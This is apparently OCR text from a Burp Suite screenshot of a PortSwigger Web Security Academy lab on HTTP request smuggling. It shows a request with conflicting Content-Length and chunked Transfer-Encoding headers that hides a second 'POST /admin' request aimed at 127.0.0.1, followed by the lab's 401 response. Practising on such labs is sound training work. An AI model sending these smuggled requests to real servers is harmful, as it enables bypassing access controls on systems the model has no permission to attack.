 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-se
curity-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 142
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26 POST /admin HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29 Host: 127.0.0.1
30
31 userid=test
32
33
34
add 1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie:
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2687
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-reveal-front-end-reque
st-rewriting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
Inspector
Selection 11 (0xb)
Selected text
userid=test
Decoded from: URL encoding
userid=test
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 1
Request headers 19
Response headers 5